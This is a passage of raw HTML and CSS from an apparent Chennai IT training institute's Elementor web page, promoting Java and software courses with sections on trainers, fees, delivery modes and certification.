.elementor-widget-container{margin:-28px 0px 0px -55px;}.elementor-3055 .elementor-element.elementor-element-a21948f{--spacer-size:10px;}.elementor-3055 .elementor-element.elementor-element-fdf2cf5{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-fdf2cf5 > .elementor-widget-container{margin:9px 0px -15px -55px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-1ea4e4c{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-1ea4e4c > .elementor-widget-container{margin:-28px 0px 0px -55px;}@media(min-width:768px){.elementor-3055 .elementor-element.elementor-element-4e7e614{width:29.99%;}.elementor-3055 .elementor-element.elementor-element-7e84147{width:70.01%;}.elementor-3055 .elementor-element.elementor-element-37353b8{width:9.996%;}.elementor-3055 .elementor-element.elementor-element-ad5ed90{width:22.67%;}.elementor-3055 .elementor-element.elementor-element-8d1e622{width:9.997%;}.elementor-3055 .elementor-element.elementor-element-e5b8870{width:22.669%;}.elementor-3055 .elementor-element.elementor-element-1b118d4{width:9.997%;}.elementor-3055 .elementor-element.elementor-element-a71cfec{width:22.669%;}.elementor-3055 .elementor-element.elementor-element-317aae1{width:40.002%;}.elementor-3055 .elementor-element.elementor-element-a078e8c{width:67.449%;}.elementor-3055 .elementor-element.elementor-element-86f8cc2{width:31.787%;}.elementor-3055 .elementor-element.elementor-element-2d712a8{width:20.004%;}.elementor-3055 .elementor-element.elementor-element-7b0c42c{width:39.446%;}.elementor-3055 .elementor-element.elementor-element-3122c85{width:63.77%;}.elementor-3055 .elementor-element.elementor-element-e8fc153{width:35.466%;}.elementor-3055 .elementor-element.elementor-element-7bf69f5{width:63.77%;}.elementor-3055 .elementor-element.elementor-element-154eb0c{width:35.466%;}.elementor-3055 .elementor-element.elementor-element-f653540{width:63.77%;}.elementor-3055 .elementor-element.elementor-element-17c00c4{width:35.466%;}.elementor-3055 .elementor-element.elementor-element-19307ed{width:29.999%;}.elementor-3055 .elementor-element.elementor-element-4d37365{width:39.02%;}.elementor-3055 .elementor-element.elementor-element-47e655e{width:29.978%;}}</style>				<p>		<div data-elementor-type="wp-post" data-elementor-id="3055" class="elementor elementor-3055">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab957d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab957d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2d5206" data-id="b2d5206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9704daf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9704daf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-675122f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675122f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9fe2c4" data-id="e9fe2c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-1257d93 elementor-widget elementor-widget-text-editor" data-id="1257d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;">Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you!</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4ddc1d6 elementor-align-center elementor-widget elementor-widget-button" data-id="4ddc1d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://meprojectschennai.co.in/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9db8de" data-id="a9db8de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83b58ac elementor-widget elementor-widget-image" data-id="83b58ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="500" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-1024x788.jpg" class="attachment-large size-large wp-image-3048" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-1024x788.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-300x231.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-768x591.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796-1536x1183.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2456059-e1633094743796.jpg 2000w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52eee2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52eee2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-506e508" data-id="506e508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2364264 elementor-widget elementor-widget-text-editor" data-id="2364264" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Trainer Profile</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-d21c28a elementor-widget elementor-widget-text-editor" data-id="d21c28a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers are well versed in technical wise and they are knowledgeable in their professions</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers will explain the students in a very easy method, such a way the students will understand easily.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers will put their maximum effort in explaining the students .</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers have well experienced and put their full effort in explaining during the discussion with the students</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Our trainers will give attention individually to all the student by one on one, until the student get well versed in it.</li></ul></li></ul></li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-bdd8967 elementor-widget elementor-widget-text-editor" data-id="bdd8967" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Our Quality</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-314aa4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314aa4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5105c1c" data-id="5105c1c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ff234 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e3ff234" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Real-Time Experts as Trainers						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						The trainers are very professionals and friendly. 
Our trainers are passionate  for training the students and well versed with concepts of modules and the students doubts will be also cleared in a good manner					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b7bc6d" data-id="0b7bc6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d61664 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7d61664" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Live Project						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer world class teaching and top-notch training to help you discover and groom the technical ability in you. We provide best-in-class infrastructure, online resources, and exposure to you in this world of IT.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d2c8c" data-id="39d2c8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53db01c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="53db01c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-certificate"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Certification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						When we  Certify a  Professional , he knows exactly how to deliver a successful project. So get certified, showcase your skills and share your knowledge. Earning certification helps you as an IT professional establish credibility with both your employer and the greater IT industry. 
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ca182f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ca182f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-968ea4f" data-id="968ea4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3038fd5 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3038fd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-money-bill-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Affordable Fees						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our fees is very normal and affordable to all the students in all their criteria.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa3af41" data-id="aa3af41" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bfd2bc elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7bfd2bc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-file-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Flexibility						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our Training classes  offers flexible training options including Class room and online /off line training for your learning needs. Choose what to learn, and when and how to learn it. With our trainers or accredited instructors in a hands-on learning environment.  
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a15f8ae" data-id="a15f8ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1768b99 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1768b99" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-trophy"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Placement Support						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						In placement, we support you in all the ways by giving you well training in your prescribed domain in which will you be able to handle by your own and well versed.

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ffb6c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ffb6c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a26b6" data-id="35a26b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c2e5ba elementor-widget elementor-widget-image" data-id="7c2e5ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="247" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-1024x389.png" class="attachment-large size-large wp-image-4698" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-1024x389.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-300x114.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-768x292.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-1536x583.png 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/21-1-2048x777.png 2048w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5e34ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e34ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f9453f" data-id="4f9453f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df7cf08 elementor-widget elementor-widget-text-editor" data-id="df7cf08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Modes of Delivery</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0122eee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0122eee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c36d7b" data-id="4c36d7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef6f48a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ef6f48a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-users"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Online Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-baa6c92 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="baa6c92" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-715ccb1 elementor-widget elementor-widget-text-editor" data-id="715ccb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Instructor Led Live online training</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12bf6fb" data-id="12bf6fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f07e1a0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f07e1a0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Classroom Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32126ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32126ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2360fbc elementor-widget elementor-widget-text-editor" data-id="2360fbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Instructor Led classroom training</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56515ba" data-id="56515ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749ad17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="749ad17" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							One to One Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f79393a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f79393a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa3e8e5 elementor-widget elementor-widget-text-editor" data-id="aa3e8e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Customized and Exclusive training based on your requirement.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49226eb" data-id="49226eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08547fb elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="08547fb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-users"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Team/Corporate Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f17885 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f17885" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19dc231 elementor-widget elementor-widget-text-editor" data-id="19dc231" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Customized Corporate Training</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72c4e44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="72c4e44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e7e614" data-id="4e7e614" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-44882b5 elementor-widget elementor-widget-image" data-id="44882b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="378" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-1024x596.png" class="attachment-large size-large wp-image-6945" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-1024x596.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-300x175.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-768x447.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-1536x894.png 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-2048x1193.png 2048w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e84147" data-id="7e84147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c2315 elementor-widget elementor-widget-text-editor" data-id="94c2315" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Get unique 1-on-1 Java Training from the experts on the most advanced and in-demand Java Programming</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d6c86a1 elementor-align-left elementor-widget elementor-widget-button" data-id="d6c86a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://meprojectschennai.co.in/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore Curriculam</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-481df5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="481df5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7356df8" data-id="7356df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed1a09a elementor-widget elementor-widget-text-editor" data-id="ed1a09a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Course Training Highlights</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-0726233 elementor-widget elementor-widget-text-editor" data-id="0726233" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Course Timing- All days Monday to Saturday from 10 am to 7 pm</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Training hours – 48 to 60 hours</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Course &#8211; Training in Software installation</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Hardware – We make hardware, and show how is it working.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Course Documentation, with PPT or PDF, and project report.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Certificate – After Successful completion of the training, certification will be done by us.</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15c978b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bafaa7" data-id="5bafaa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cde0f70 elementor-widget elementor-widget-text-editor" data-id="cde0f70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Course Training Material</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-c6a40ea elementor-widget elementor-widget-text-editor" data-id="c6a40ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
